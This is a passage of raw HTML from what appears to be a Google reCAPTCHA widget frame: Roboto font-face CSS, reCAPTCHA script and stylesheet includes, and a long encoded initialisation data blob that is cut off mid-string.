  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uJWz31eUMBd-FAuGTBKQ4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uJWz31eUMBd-FAuGTBKQ4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uJWz31eUMBd-FAuGTBKQ4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/NMOhwqACO8ONAsKLendTw4IWHMO8w7/DmxfCqsO9aCQDSgYFw7/CuBBJwqLDkjRIU8KAwr1gRsOrw5TDllnDtsOlwrXDunJdNibDi8K8K1HDhmhHKQPDksOmwoPDuMOrwrPCqBXCpsKEJhTCvMKPwpoww4HDpm5Xw68eEcKYbsKjwrzDr8KYZk1Gw5/DhwY0WiJyWMKMw5pDSsObwrPCiXLDgQt8fcOeBhfCh8OdworDpsKXwp3DuUtRexgiZyVnFsKyw5xHTFrDqMKADcK9WyTCgxjClSTCh8OOw7DCuifDvcKzwqPCoMODAMOXM8OQDFHCp0ctc8K2w7PDiMKywpHDv8K/w6F9wqtLw4DDhcKEfMKKwp/Cp17CusKIcVPDg8O0wocdJg7Cn8K0MsO7JsKzw6PCr8KESgvCr3fCgsKfw5kUwpR3w5txflsrEglswpTCsA7DqgtZZCpAw7stYQAfH8O9N15Xw7YkLyAYwqYQdcKBfsKnbiXDhm3DhMKTw63DhH3CocOjNT42E2vCkcKnw77DjMKMXcOHA8Oow7DCp3/DnsKEDEDCnMK8D8OKwp7DgsOdSCjChCXDmEPDuMOSYsOedsOfe8OQwpclJMOTwr/CjcOPcTfCnB4hwrfCnF0xwpJUw6jDmcKAw6IhBcO2wpHDkGbDrm7DvMKmMktwU8Opw5LDhMKyCWV2w5zCk8KdwrlcL8Oww5PDvUhcw4nDiRc6wpTDhyo2wr5XA8K2wosOw5llW8Obe2jCrRFdd8KTwr7CkcOAw7nClMO1w6VeTC/[base64]/w6p/[base64]/P8OPCj4/cmgbNiPCpUbDsMKQw7PCrcKfwq9Vw77DhDXCmgDChgzCm8O6w7HCpMOKwpcIwrsLCR5XSHpfw6rDt0/DmGjDkn3CoMK1FwhZd0lHwosbwptHd8OcwoZkWUzCucKJw7/CmsKqR8OjRcKvw4PCscKewrjDoz/Co8OhwoDCiMKaADM4wrTCg8ObwprDtjJOw4zDm8K0w7DCtycAw709PMKCeQfCj8KKw7UJQ8OADXzDvS15EmcmUMK8w6x0GxPDpUPCtR1DIHhlU2XDrsOUwqDDo1nChAUDaw1dwpIiG1Q+wr3ChsK5wqdfwqlSw7TDk8Kfw7Eow588wr/[base64]/DgCskaMOPwonCni8+fsKYwo9EwqUoOxgRwppZOhQ0wq1HwpcRaDBVwpbDmsO0wpc8wrZLJSHDgMOxESfDvsKxDMOzwpDDujYnYMKMwoZpwro+w49BwroDB2/DnRrDmsKdHMOqw7pMeMKSwqbCpsOIwpAAwoQ0YhU4wrLDusOwLi1jZSnCv8OKw48Xw640YlUJw5bChsO0wrfDvWnDusOSwrsMBsOfQFVdIw9rw6bDkF/CusOCS8OswqUpw5FSw7hublPCvkR5OGB2b3XCtg/[base64]/[base64]/aMOyd04VwqNseMKswqrCnzFNPcOSPcK1F2jDpcKgwp97w6PCnWHDpMK/w7U8aAkxw7XDhMKMwqJHw4thH8OHa2MywpnChcKXYUnDvAPCqhlGTcOSw713E8OjR0F3w4vDmiFmVsOoDcOHwrfCh8OPE8Ksw7DDiQzDv8OOIk9beQ9/CWbChiLCtMKPJMKGWcO8CmvDoGkrbBdkJcOaw6gtwqzDoRcJHH9PLsO1wp5tQDpAbgpAw59RwpQPN2IdKsKSw5l0wo0SHCZyFgt8PBfDrsOMPTtQw6zCtsKcdMOdMmXCmjTClT80cirDrMKsXcK7UMOzwr/DvW7DjhpewoXDqw3CmcKSwqwnE8OwwqxVwo0QwpfDlsOJw5HDisK5AcOnFAsvQMOSfGI8OsKbw6LCjG/CjcKKwq/[base64]/CpQ1DX8Kww6XCtMKMRsOnw7TCkMKFwo4MYEhjNsKHEcKWwokjKcKVDcKSCsKrw7/[base64]/CncKPwroREsK/wpfCi8K/P2/DmMK1QxFPw4FBOWLCnMO+EsKgwonDusK9w6/DpyYww53CtsKiwqhIw63CoCXDmsO3wpXCgsK/[base64]/CvAUKwqpxw7rDgEtmw6kMEjhGw5c5wpbDvcKYw7HDgAhOwr09G8Ksw70kXMKCwpnCusKgTcK+w70JcGMIw4jDlsOrbFTDr8O9w51Kw4XDkUMKwoFKaMKvwo7CsMK8K8K2BzLCgy1bUlzCpsK4EnjDqXXDucOgwo/CssOywrg/UDrCqFXCugMAwqV7EsKeAcKHWHDDucK8w5hbwqNidHvCt2DCi8KZPwpDNAQCCl3CncKxwowWworCoMKIw58TBCAIM2w+RsORHMOvw6hxUMKqw6kJwqhOw6HDoj/[base64]/C1XCmHFiScOfPMOXRW/CuMKlaX9+w6PDvsOQw4rCnHnDg8KAT0cJwpRQwprDvHfDlMO4wpnCgsKWwqfCpMKXw6htTcK+XWJZwrUwfFdtw5gWwqDChsO/[base64]/w4RnCkxew6PDvsKIb8KheSUjwr0+BhkUa8OheAUzR8ONZMOIwp/DjcKVfl7Cl8K/Sw4fYlptwq/ChDLClQfDqH41NMK2dizCu3hLe8KcF8OOI8OKw6DDv8KdMGgkw6XCk8OCw7IDWU9IXHPCgBlpw7jCisKeU2bCqnlqPy/[base64]/DjRh1w5XDpMKWw4XCiMKcGsKoIgEkTwBFw48awpZgwpNuwozDsD/DpRPDolVow4XDgwwDwptuMFlRw57DiQPCrcKmUCt1ZRXDrW3CjsO3P2rCn8Kiw4JAMEExwqouCMKgHsKuw5Bew44vF8Oic8KOw4oDwo3CrhTCocKCwqN3RsKbwq4NaEnCjS8cEsO/C8O/NsOHAsKpU1TCsgTDt2/ClWXCsyDCg8Obwq0Tw6N0woTDnMKUw6/CgXJlw7kmAcKWwqfDscK2wpDDmjMwasOEesKKw70SDTrDmMKCwqoLDMK0fMOzOhrDtMO/wrFESV8WcRXCnH7DlcKMMEHDiVh0wpHCkWPDmUzDusKZCxHDvmzCiMKZaxQkw74Fw7kmO8ODPUEJw6rCnz3Dg8KPaFzDg1zChi8FwrHDn1XDlMKgwoHDvGVYFcKCCsKaw6FVF8Krw7kcDsKhwr/CiVghfQ06Cm3DkRxDwqg1ZAcDdAJlw4ArwrLCtxlED8O7QSDDoSPClF/[base64]/DuCHCjDU3JFt3w4bClMKGZ8Ocw6BxwopUwrY7w7luXsK4w6zDucOZfSPDvcOAwobCn8OULWzCrMOPwofCh0zDkEvDkMOkSzQtXsKbw6VNw5bDsH/DscOAAcKCeQXDtWDDosO1DsO8IRQEw7YgLcOQwpRYVsOzDh18wrXCtcOgw6dWw7c5Nj3Cv1h/wr3Cn8Krw7PDi8KbwrMAOyHCvsObGlELwo/[base64]/DpsO1SCfCrMKCw7vDjMKcwrF1ayZUw40vNMKtT8KeBB3CvMKlwrnCjMO4HMO5wqNjKcObwo3CucKWw6dzT8KgUcKeXzHCtsOLw7sCwpVTwpnDo37Ci8KGw4PDsQ/DmcKPw5jDv8KDGsOSQVlAwqzCqygKSMOSwrnDh8KPw4vCrMKnXcOyw6zDvsK5VMOVwozDjMOkwrvDoUZKDUkqwpjCtz/CgiIOw68EMAUDwqIcTsO3w60tw4vDqsKyJsKoN1NqQ0XCgcO+LgdbesKNwowPeMO1w5/DsCkgWcKlZMOKw6TDnkXCvsOVw7pwWcKbw77DvSpdwqDCrMOOwps5BDt6X8OyVTLCvnogwpQmw4PDpADCqRjCpsKAw6cMwpXDknvClMKfw7nCoCPCgcK3dsO2w5EndF7CgcKhRRUSwp1KwpLCmcKuw4HDk8OORcKEw4NBfjTDqMOUd8KCPsO/TMOJw7zDhC/Cl8OGw7HCq0Y8L3QHw79VRyLCpMKQJG5FFWVGw4BVw5rDiMO9MBHCsMOrDkbDncOfw6XCqXDChsKQaMKpXsK2w7hPwq8mw43Ds3jCjHnCocOVwqRpZDJEJcKnw5/DvEDCj8OxCRHDryY4wpjCk8KawpM0wqXDtcKQwqXClk/Ci3ADCVLCvhU7LMKkU8OAw6UZUsKIFMOcHVwVw5bCncO/WD3CpMK+wpg7cV/[base64]/[base64]/CqBHCmXfDoDTCocOUKk5/w6/[base64]/CiBzDkU7CocOhw4hfJx0BwqfCtsK5NMKjesKfw5LCj8OGelUIdRzCt0nCmcK3bcOORsKpAUrCtcO6Z8OUTcKZJcOOw4/DrQnDinADNcOCwoTCqjvDki82woPCvcO9w6DCkMKFMR7Cu8K+wqM+w7DCnMO9w7rDlmrDvsKZwo7DpjzDr8KTw5rDuH7DpsOpax/[base64]/Cu8K/w6TDnDHDm3MOw7zDtcOxwqknw67DnMOyfsOKBcKCw6jCl8ObNRQpXx3CisO4HcODwrIIGcKCLkHDgsOcXMKxNw3DgU7CucOQwqPDhTLCssKYUsO0w4HCkGEcVhbDqh0wwrHCr8OaPsONYMOGFsKpwr3Dvz/ChsKDw6XCl8KJYl4gw7HDnsOUw7TCnEcmGcOBw77CmiFfwqbCucOcw6DDosOewq/[base64]/BmozwqhfJVLComnClR7DlWzDhhDDsWliw5XCiD/[base64]/Do3UDNcKcYWvDqMOOw5HDi8KiHcOvV8O5wp/CrzbDogpiOA/DusOhV8Kewq/Cqm7CkMKhw7wCwrnCpH/CuU/CosOSUMOVw5QvZcOMw4vDh8Ovw6d3wpPDjW3CmTtpdB0yKHcGRsOyd2HCln7DqcOTwoPDuMOtw6AIw7XClAh2wo5fwr3DjsK8RwgnNsKIVsO8TMO0wpHDisO8w4/[base64]/Du8OgesOXwo7CncOtYyd/[base64]/DmMOUw6Y4w69rOjXCqVZbwrPCnmcmUkzDu8OGw7DDsm1MQcKmw5sYwpvCscKKwozCvsOwNMKpwp46G8OoF8KgRMOGbHA1w7LCq8O8McOiYjNfUcO2CgfClMO4wowbAAnCl1fCn2nCv8Ogw4zDvzHCvSzCjsOTwqU7w6lYwro9wpDCocKtwq/CszNbw7dGVknDh8KNwqJzXXIpQHl7aGfDuMKGcRMZQSp4ZcOVOMO3UMKtZwDDscO7PSDClcKJesKbwp3DiQQmUhg2wqV6GsObwqHDlThOEcO5bzbDjsKQw7xrw5gTEcOzEznDgh7CjQAsw5olw5rDgMK/w4vCnSEYIUcte8OCAsODJsOrw6TDuCBPwrjCjcO+eSo1TcO/QMOlwoPDscOjKjzDpcKEw7oTw583GTnDi8KSWy3Ci0Brw6zCr8KAcsKXwpDCsmcww7LDi8KSOsOPccOOwo4Sd1TCkTFoWh1ww4PCuBQbfcK8w6bCmhDDtsO1wpQuKT/[base64]/w6U3Wy/Dk2TDsMONdD/DlmnDlljDr8O4NXUuHnU1wrVCwoU1wqkhWg5dwrrCicKQw7PDhhI+wpYawrvDvcOcw6sow53DusKAO0RcwrpXQWtawq3CiSliasOlw7fCuQkXM3/CiWEyw5fCthg4w7zCgcKpUxRLYQ7DkhHCmz4HSQoFw4VywqF8TMOWw4/CkMKrSVsawqVrXxrCp8KawrEuwrpywq/[base64]/DlsKTRMOSwr1OHMO4w7UII1zCp3tUw5tvw70HwokTwrvCpcO9IGzCp0nCuQzCtxPDtMKFwpDCt8KPQMOaWcOvYVxNwp5xw4TCpzrDhsKDIMOpw6Now6HDrS5LZhnDpDXCvCVPwrLDpx45HRLDkcKbFDxpw4YTa8KkGXnClhdvJcOjw7ZQw5TDmcK/cg3DscKJwpVrJsKdVQHCoBdBwq4Ew6ECAy8Bw6nDrsOhw7wWOklZSDHCpcKyB8K1YsOFw7Y2JiQPw5Ipw7fCjxo/[base64]/CoTXDh8OKw4NwD1LCvsK1cmnDu8KPw6AOw5tswo94WGPDqMOSNMKQB8KZfmxfwpnDrlFicRvChkk+FsKnETZSwpfCisKfAGrCicK0PcKBwpfDrcKcasKgwo9vw5bDkMOmMsKRw4/[base64]/CjgXDvnXDsk/ClcO3wpjCgGDCoMKcw7XCjzvDq8O2woPCpxkjwpIjw694wpQxVkZQEsOZw4YFwoHDpMK7wpnDkMKoZRTCjcKIWRQ6fcK4bsO8csKUw59WMsKMwpQNMRfCpMKywqzCoTJiwqTDoHPDnCjCsmsyIlFzw7PCqVnCn8KncMOrwoxdP8KlKMOIwp/CtWNYZTAZP8K7w40lwrhewrBJw7HDiR3Cu8Okw5ciw4jCrnsxw5ReVsOuN2HCgMKPw4PDmyvDssKlwrjClSpXwrl9wrc9wrtdw64qM8OOLBrCox3CqcKXJmPCjcOuwqHCjsOdSFN0w4nDsSBgfx/[base64]/[base64]/Dm8K9DcOkW8OIQsOlwrMmG1gKw5NJwrPDlUDDocKPU8K3w6jCsMK8woDDkShbQV9Xw6d5P8ODw5sQeyzDnQjDssOYwp3CpsOkw5/[base64]/DqmEOw6RlSRlswpYqwoYCwpMXUzw+wpzCnAI+U8KmwqdBw4rDvwXCiRJJaVPDjVnCiMO/wqVswofCtE/DqcK5woXCrsORAgJzwq3CtcORScOFw6HDswzChiLCkMKOwojDgsK9aznDtkPCtw7DocKIH8KEd2BtU2A9wq3CiwhHw6/DksOTOcOvw4rDulZsw7p1eMK5wq8zMzJSISfCq2bCu3JtWsK9w4l5Q8Krw5ouRHvCql0LworDisKiP8K/ecK8B8ONw4nCrcKNw6REwp5hb8OXXU7DmWNFw7/CpxPDhAoEw6Q6BcOvwr9CwofDm8OKwqNfZzo7wr/CpMOsRl7CqsKDZ8Kpw6o+w7E0FcO0NsKmf8OxwqZ1T8OWUmjDkl8gGXYLwoHCuGwLwprCosKbU8KILsORwq/Du8KlPizDtMK8G30qwoLDr8O4EMOeAWHDkMOMRjXCnsOCw59Zwpc1wovDt8KNWX8pK8O7Wn7Cumx0HMKeFgjCtsKkwqAmQx/CgwHClmHCohjDnm4pw7Z4wpPCo17Cp1McY8OOJn0ow7PCiMOtK1bDhW/CqsKNw7Fewr4/wqtZZzLCrGfCq8Ktw6EjwpIeSCguwpUgAMOta8OQZcKswoxew5rDjw0Pw4nDjcKNZhrCucKCw6tpwqzCvsKgEcOWdEHCpgHDsifCu3nCnRrDuzRuwpBTwp/[base64]/Do8KSwrNQclRdLBgYwonCi0Akw7g5Q3vCuA/[base64]/[base64]/CkMOeVMK0wrgEw5bDshlLwr9+OEMpw73DlEzDqMKaCsO+wpXCgMOJwqPClDXDv8KybsO2wqQHwqPDoMKdw7bCucOxdcKYbDpDYcKrdiPCrAzDl8KdH8OowqbDvMOkMyElwqHDlcKWwogAw5LDuhHDmcO+wpDDu8KRw4bDtMOAw7oSRiNDZlzDumcvwrkLwrZjV0VgJg/DhcOLw5XDpGTCvMOobC/ChxXCi8KGAcKwFlrCr8OPK8KqwoJCcVllA8Oiwrt+w7LDtx5qw77Ds8KkM8K9w7QZwpw0YsOuJ1/[base64]/[base64]/wqtuwqxkw5wEAcO1fcOfw5LCoMKXwpTCtsKgw50SwoPDvRhWw73CrSXDpsKPeA7CrEjCr8OAaMOhfAoCw4oMw4FsKXDCvSFnwoRNwrl0CmwXccOlG8OpS8KaNMO6w6Jpw43DjcOnDlzCgwhqwrMlVcKJw4/DnGJFVErDsgXDjVluw6zCqDcsYcKIPTjCn0/ClzlWejTDpMOLw6xbWsKdHMKOw5BSwr4TwrAeBlN+wr/Dv8OlwqnCl2Bzwp/DsW8DNh8je8ObwpHCjTzChB0JwprCujMIQUUEB8K9GW7CvcOEwpHDhcK2UV/DomI0JcKWwo0HYnHDscKOw59ZOmE7Z8ORw47DnXXDssOwwoZXSx/CgBlww4MNw6NlH8OpKQjDsV3Dt8OUwrk4w5l0HhPDrsKNZUXDl8Odw5fCusKLZi1fLcKPwovDhnlRU0kgwrwiAWjDnW7CgyR/UMOlw7MIw7rCpnHDiwPCkhPDrGfCuAHDqMK7csKyaycew4tbHjdgw64Kw6ASL8OWGycVQHYQBTMNwpDCk1fDkRzChsOfw5w6wqkMw6/DmcKdwoNEF8OGw4XDosKXXBrCkTXDucOqwrBvw7MWw5ZsE3zCkDNTw4E6LBLDrcO0RsOtQ2TCsWtjFcO8wqIWR0oDG8OWw6jCmCI/wpTCjcKVw5XDn8OLJARHa8OMwq3CpcOCXg3DkMO4w6HDhXTCo8O2wpjDpcKmw6lXbTvCrMKhd8OAfATCtMK/w4TCgB08wrnDskE7wpvCrgwrwrzCsMKxwo5Pw7QdwrXDksKAR8OqwqTDtTY4w48fwplHw6/DmMKIw5IRw71NCMOWOyfDngXDssO+w5sNw6cCw6g/w5QNeSt4A8K7OsKDwpkLElvDq2vDs8KPVjkXJ8KvX1h4w5wzw53DtcO+w4PCscKBBMKDVsOIS2zDpcKrKcKiw5zCuMOfI8OXwr3CnFbDlVrDjyTDmhIZJcKeGcOaPRvDv8KcPHIZw5jCnRzCqXgEwq/[base64]/CinrCocO0UlzCuH9HUcKucTXDncOSw4IwX0NfeWd5YsOKw7/Ck8KmMHPDmSEfC3sPf3zCuzhbQXYOTRdXC8KKLXPDmsOpNcKhwrrDksK7ZW4jRR3CkcOGe8K8w7LDpl7DpVDDu8OSw5TCkhBKJMK3wqPCi2HCsGjCvcO3wrbDu8OYY2dzJmzDnHURfB1yKsOpwp7CrXRtR3JlDQ/CoMKLaMOHaMOEPMKAB8OxwrpICVbDgMO0IQfDpMK7w4QkDcOpw7Fmwq/CrGFqwojDinprGMOQQMKOXsKOYQTCqnfDs3hHwqfCtkzCtUcfRn3Dt8KPasKffQfCu3xwHMKzwqpBCC/Csjdmw7x2w4XCvcOfwp9fbX/DnzHClT0vw6XDtTQAwp3DoUtNw5TDiRp+w5DCsXggwqAzwoQMw7wkwo5/wqgdcsKiwrbDjhbCj8OYM8OXRsKmw7vDkh9rS3IPd8OMwpfCmcOaXsOVwps5w49CMiRmw5nClVo8wqTClQZOw7rCh2tVw4Mow5bDjhMvwrkdw6zDucKpcG/DmiRrYsOdc8Kdw57CucOEVl9cG8O+w6DCmyTDi8KSw5/Dh8OkecKSFhcbYyY4wp3CvH13w5LDhcKTwrp9wr0xw6LCrnPCgcOqBcKwwqldKGJCV8Kqwo4Ww4jCssKjwr1kFMKUNsO+QzHDs8KJw7bDmhbCvMKTeMOYfcOZPHZqYRArwrtTw4Niw7rDoRLCjT4oTsOQNzTDsVMuR8O8w43CmVxgwovCsgInb1nCml/DlCoSw7R/ScKbTSpxwpRYKD8ywoDChxzDg8Onw71UKMKFCcOeE8Knw4I8GsKnw53DpMO/TMK5w6zCkMKuI1bDm8KfwqYxBT/DpjPDoRkEEcOjAg8+w5zCsG3CqMOkRC/CvgBiw6JAwrbCocKEwp/Cu8KJbwnChGrCiMK0w5zCncO1RsO9w6gFwqvCu8K6N0wlRQURCsKSwrTChnLDoGrChBMJwq4fwoLCicOgC8K1BiLDslZIfsOmwpHCsG94XlcewobCiTBfw7RRaU3DswXDh10EOsKIw6XDn8Kvw6gVEV3CusOhwqDClMOHLsOiccO/[base64]/CvkIvw7/Cn8ODw5vCosOkwoPDlRDDsMOSwrrDilfCsHjCoMKSF1x5woY+EnLCt8OIw7DCnGHCnlXDmsOrER5jwpxLw68/[base64]/[base64]/[base64]/Dn1rCm8KSSy7Dt8OFakB3WwQUPMK/w6TDjn3CrMK1w7HCoy7CmsOnUgXChCxiwrI8w6hrwqPCuMKqwqoyRMKjZx/CsTHChDLDhQXDi2Bow7LCk8KNZ3EIw5RaesOdw5cCRcObfThRfsO4DcOLZsOxw4PCmWLCsQs4CcOSZh7CisKTw4XDp2dhw6lTT8KiYMKdw4HDuER5wpXDrG9ew5/CqcK+wp7DgsOEwq7CpErDqXV7w7vCvCfChcKiABcRworDpsKxCljCq8Oaw4NDAxnDkFzDpsOiwrTCiSgwwqXCmRzCp8OPw70KwpwRw4fDkAhcJcKlw7bDmV8iG8OjVsKvOhbCmsKtUwLDkcKcw6o9wogPIC/[base64]/Ey7CuMK8eF/[base64]/Du8KCw5vCp8K0w41vwrdyGiLDrU1/w5bCpMK3LMKgwqvCm8K7wpNTGMOaMMO6wrVYw680TAUHYBPClMOsw5bDpEPCrWjDrBrDnGYKZnMiLR/Cg8KtR0IGw5PDvcK/woZ4fsOawqNUSiLCpUcswovCu8OMw7/DuQ04ZB/ColhXwpclFMOswp7CoSvDvcKWw4EYwrkOw49Jw5ImwpfDn8Ogwr/[base64]/CiMOZYigQw4sVwqfCoCvCmsO7cMOCBDnDscOZwrlRw7wFw5nDlnjDsG91w4cBKgvDuQIkOMOuwqXDuW4/[base64]/CqMKkO8KQQljCsTIRwo5Ewq7Cvx9Ww5AyexjDlMKYwqYrw7DCj8K9PkJCwobCscK3wqthAMOAw5hmw5vDjsKDwr4Cw5p0w4LCoMOMWTjCkQbCmcK5PHdywpVZC2nDs8KtNMKGw4lhw6Ydw6/DjcKGw7RHwrTDocOsw5HCimtaTgvCj8KywonDq0ZCwoRtwqXCvQBiw7HClVLDpsO9w4Qmw5XCsMOAwosXWcO6PsOTwrbDisKLwq5DX3Yew4Z4w4bDtXjCqGNWYSIEaXrDqcKkfcKDwotHC8OhccKSYhhqQcKnNUQYw4E/w58DPsKECsKhw7zDunDCvQsCQMK5wrfDqCUNUsKeIMOOclEew7nDt8OxNGfDp8KBw4k6RyzDpMKyw74VfsKibVfDrF5ywpV8wrbDpMOjd8OxwoHCtcKjwrzCnHJRw4DCisOrDDjDmsO9w7xbLcOZMA0dZsKwT8Ouw6TDm2c2acKXZcKrw4jCij/DncOaUsOAfwXCkcKnfcOGw4BDT3pFQMK1AsOzw7vCksK8wrVCVsKlTsOEw6Bow4TDrMK0JWbDijgpwo5vKXJcw6rDljzCgcKTY0BGwpECGHjCnsOzw6bCq8OVwqrCv8KNwqPDtiQ0wpHCl3/CksKMwpE+bwLDgcKAwrPCucK/[base64]/[base64]/CtRjDiAXCkyh0wqHDlcOYwpHCs8KCwq4vRsONUMOSTcK6S0/CqsKxNiV9wrrDvmR4wr84LyEnD0IQw5nCrcOEwr/[base64]/w58Mw50FGj5/wp1Pw7E3QcOGQMKkw41aNcO2w4nChMKdP1hOw4w2w6bDiCwkw4zDm8KxThTChMKuwp1jZsOgT8Kxwq/Ck8KNC8OYZX9PwpRsfcOUIcK/wonDuRw9w5tIEyQawpbCqcOAccOywoBdwofDmcOJwp7DmD5ib8K9W8OgLwXDh1fDrsKTwrnDr8Khw63DpsOECS1Zwpp+FzNyFMK6XyrClsKmcMKAEMOYw6XDtVTDlCMPwphiw7ddwqzDr1d/EcOLwpnDhFZGw5t0HsKwwr7Cu8Oww7R3KcK4IDB1wqXDv8KBVsKvaMKmAsKiwpwQw4XDlHkVw6dXEhYWw7TDrsKzwqTCoWZbU8Oxw4DDlsKZQcOhHMKfWRs1w5hsw5/Cg8K8w6fDg8OwacKmw4B2wqgxGMOww4HDkQodXMOjQ8Ojw4xjVm7DukvCugrDjWjCs8Kgw5pyw4HDlcOQw4tIOhPCqXrDsTdtwosZUGTCiWbCosK1w5d1P1suw5XDrcKpw4bDssKxEyUdw4cFwpp6LD5SbcOYVwTDgMOOw7DCucKbwp/Dr8OEwpLCmTbCnsKoOnTCvj49Fk5LwoPDicODPsKoDcKqCU/[base64]/wrhMwpbDo3sgwqdTwrIOwok1fzIYw7cCSW4cGsKYPcO5PHYew4TDpMOqw6jDtxEOUcOjXCLCi8KAE8KcbUjCo8OawqYRO8OFaMKTw7w1M8OxcMKuw4wNw5JGwoPDjMOFwpvCmDvDm8O0w4t+IcOqNsKbNsOOfU3DgMOydid2bzFWw4dGwqfDu8OxwpcEw5vCnx4sw7/Cv8OfwqvDmsOcwrrDhcKoMcOfJMKYVTwOdMOAaMK4DsKdwqYpwq5OFiokcMKYw7Q1WMOAw5vDlcKOw5MSOjjCmcOKEcOtwqXDq17DmilUwqg6wrtlw6o/McO8TMKyw64jGmHDqSvCgHXCgMOGbDlgTy4Tw6/DimNPB8K4wrQLwpUIwpfDnGHDrMOhLMKeTMK2JsOewqt9woYAbWYbMWdowp4Jw6Ymw4wlTD3CkcKqbMONw68BwpLCn8OlwrDDqTllworCu8KRHsK1wqfCh8K5L0/CtUHCq8K4wr/[base64]/CpMOGw5UgwqzCkcKeB8OdRsO9I2nDq8OsAMOTHcO2w5ggWSDCo8OTG8OZAMK1wotWLhFXwq/DrnlxD8O0woDDhsKBwppdw4DCshB+IhBDHMKmCcK7w6Q0woJpZMKZRGxfwrzCuHjDrkfChMK/w4TCl8KAwoRdw5VmG8OXw6DCj8KBQUzDqD5uw7LCpUlww74ZaMOYbMOkAFYFwpRnXMObw63ClsO6HsKiAcO+wrUYdxjCvsODO8KNZcO3NnYtw5dfwqtjHcOiwrzDvMOMwpxTNMOHZWUNw6UVw6vCuiHDqcKdw55vwp/DpsKUcMOgI8OJMi12woUINSjDtMOGGlR5wqXCoMKTfcKuKR7CqFzCmxExFMKAasOvT8O+JcOVXMOnHsKrw7TChCLDqEXDg8KpblnDslHCosOpZ8KfwpnCjcOow4F5wq/Cu0EkQlXDsMKiwoXDvTfDr8OvwrQDesOxLsO2Q8Kfw51Hw5vDlHfDmGDCvTfDqQvDhRnDksO/wq43w5jDjcOYw75rwrdJwqkXwqMFw6XDrMKFdjLDiiDCmGTCq8ONY8KlacKCEsOhS8OmXcKdKCcgcgPCmsO5TMO1w6lSA0NxXsOKwr5TfsOOJ8KKTcKZwrPDhcOMw4BxbsKXFyjCkGHDnXHCrzrCuVZDwpZTancOScO+wp3DrmXDsncKw4XCjGPDo8OwU8K4wrF7wq/DuMKRwrgxwoXCl8O4w7R5w4wswqbCj8OEwoXCvxvDnRjCr8KpcDDCmsOZIsOWwoPChA3DkcKMw4R8ccKCw5MHFcOYdcK6wpEnIcKSw4vDt8O7WxDCmHPDvkQcw7YTcQo4OgHDvVbClcONKCxlw54UwphVw7TDosK6w5APN8KHw7JvwqEZwrHCtyDDpXTCkMKHw7rDrQ/Ci8OFwpHDuAjCpMOsRcKWPQXClhrCtHHDksOgEgB9wp/Dv8OKw7hhZVAdw5bCqSTDlsK5XGfCosOYw5DDpcKRwq3Cr8O4wq0Kwr7Dv07Csj7CsALCrcKKKhjDosKAHMOsbMOwDRNJw4LCiWTDtFJSw4TDk8OLwotZLMKbJjJTE8Krw70Wwp7CgsKHIsK2Ig9nwpvCqFPCq1trDxfDlsKcwot+w59Vw6/Cv3bCq8O8WMOCwrl4PcO3BMKhw5/[base64]/[base64]/DrTxRwqACF8K4wo1WbsKXwqvDoWxAwp0TwoB9wps+wrDCqkHCq8KMAwvCgF7DtcOaNUPCosKpOzDCpcOiW2UCw4jDp3rDj8KNZsKYXkzDp8KVw4bCrcKQwqTDlwcdb3MBSMKCPApkw6RlIcOAwrNKdCt5w6/DugYDe2N/w7LDgcKsPcOsw7IVw4Qyw5liwrfDsio6AhZReQUvW3nChMOyRTY/AlPDpjLDszjDmMKRH1tIa0IiOMKCwpnDnQVLZzlqwpHCvcOhJ8OEw7EKbsK4JlgJMV7Co8K4EgvCijk6f8Klw7jChMKaEMKAW8OSLAPCscKCwpbDnnvDnnlmDsKBwqjDrsOdw5Abw5kcw7nCmU7DmhRjB8Kdwp/[base64]/cF/DkznDiMOOKMOsEhXDksKndE4vLVZ3UsKVYn5Mwrl3ecKqwr12wo3CmyNOwq/[base64]/DtUMww5MhD3bDrsKAw57Dp8Kcf8KEDsKAOsKpTsOgR2d7w6ReXxMhw5/ChcOpHmbDq8OgLcKzw5QQwpAHYMO6wqrDicKoI8OJOCDDv8KbHAkTekjDpXhLw6lcwp/DjMKcRsKtW8K1wo94w6UPQHZlAxTDi8OtwobDoMKFbUZjJMO+GAAuw4R0J1lUNcOwasO